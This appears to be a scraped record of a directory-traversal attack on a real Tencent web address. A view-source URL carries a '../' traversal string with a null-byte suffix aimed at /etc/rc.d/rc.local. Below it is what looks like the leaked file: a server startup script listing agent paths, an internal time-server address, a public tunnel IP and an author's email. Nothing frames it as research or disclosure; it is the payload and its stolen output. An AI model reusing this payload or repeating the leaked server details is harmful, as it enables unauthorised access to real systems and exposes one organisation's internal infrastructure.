 view-source:qun.qq.com/air/?w=n&c=/../../../../../../../../../../../etc/rc.d/rc.local%00
1 #! /bin/sh
2 # Copyright (c) 1995-2000 TENCENT, China.
3 #
4 # Author: PoeYuan <poeyuan@tencent.com>,
5 #
6 # /etc/rc.d/rc.local
7 #
8 #
9 # System startup script for the users
10 #
11 #diable ip_forward
12 /usr/local/agenttools/agent/startagent.sh  /usr/local/agenttools/agent /dev/null
13 /usr/sbin/ntpdate 172.16.195.27 > /dev/null 2>&1;hwclock -w
14
15 /usr/local/agenttools/agent/agentPlugInD
16 # ADDAGENTSTART
17 /usr/local/agenttools/agent/startagent.sh /usr/local/agenttools/agent
18 echo "0" >/proc/sys/net/ipv4/ip_forward
19
20 #bring up tunl0
21 /sbin/ifconfig tunl0 119.147.74.23 broadcast  119.147.74.23 netmask 0xffffffff up
22 /sbin/route add -host 119.147.74.23  dev tunl0
23
24 #fix arp isuuse
25 echo 1 > /proc/sys/net/ipv4/conf/tunl0/arp_ignore
26 echo 2 > /proc/sys/net/ipv4/conf/tunl0/arp_announce
27 echo 1 > /proc/sys/net/ipv4/conf/all/arp_ignore
28 echo 2 > /proc/sys/net/ipv4/conf/all/arp_announce
29
30 #fix source addr issue
31 echo 0 > /proc/sys/net/ipv4/conf/tunl0/rp_filter
32 echo 0 > /proc/sys/net/ipv4/conf/all/rp_filter
33
34 #